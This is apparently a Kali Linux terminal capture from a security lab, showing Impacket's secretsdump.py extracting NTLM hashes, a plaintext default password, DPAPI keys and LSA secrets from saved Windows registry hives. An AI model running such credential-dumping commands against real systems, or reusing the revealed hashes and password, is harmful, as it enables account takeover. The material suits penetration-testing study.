 (kali㉿kali)-[~/Desktop/impacket/examples]
$ python3 secretsdump.py -sam sam.save -system system.save -security security.save local
Impacket v0.9.24.dev1+20210702.183028.4821d64e - Copyright 2021 SecureAuth Corporation
[*] Target system bootKey: 0×ec2e9fc1407c79ba188a6265c513beb2
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e8886497ab03f9955b46095273020c0f:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:ffdab15f085c47cec9de338787e3a66c37004a694e1b0d87f675851b5b860ce16988ffa47b2a85d6e5c7af761ef9ef50a53dabfe6b62d9207a75619a6642548fd6c5ac5a0853446c178aef63da8
4daf6da389d7ce5c4abd1823f43aea1edde71e6d9e47933638fa06a41c3c79fa862577af77287abbadd77f5675d89c166f8e26e232693564fba153f38ccc3032b639691bd667015e5c58646251a67caaac75bf5255264600587222f7583
82eb19d3e17284dbd7774a24216ad9ab601067578155c690d27044bf6765e6665bea36b0f059ae000ae9bfcc908b097b5085bdda71b883360d5a4eab76b5d2dd57b383b9
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:cdd6d0988b04bd41da9de139f571b4ec
[*] DefaultPassword
(Unknown User):turbomandriva
[*] DPAPI_SYSTEM
dpapi_machinekey:0×a9c76b8cd3111c7dbe4e94cb5f0237cfc164ca95
dpapi_userkey:0×046f93c9ad51b56eeeb10dfb5399951c0fa078ed
[*] NL$KM
0000   BD 4C 79 AC B9 13 31 7A  46 20 5D 52 90 68 EF 15   .Ly...1zF ]R.h..
0010   C8 7E 3B 5C D8 EC F1 24  B5 3C 01 64 3D C1 05 AC   .~;\...$.<.d=...
0020   59 3A 51 13 76 12 9E F5  52 31 28 3C D0 5C E9 61   Y:Q.v...R1(<.\.a
0030   93 62 4E 42 84 6F F5 BD  E8 D9 1A B3 4C 53 36 3A   .bNB.o......LS6:
NL$KM:bd4c79acb913317a46205d529068ef15c87e3b5cd8ecf124b53c01643dc105ac593a511376129ef55231283cd05ce96193624e42846ff5bde8d91ab34c53363a
[*] Cleaning up...
(kali㉿kali)-[~/Desktop/impacket/examples]
$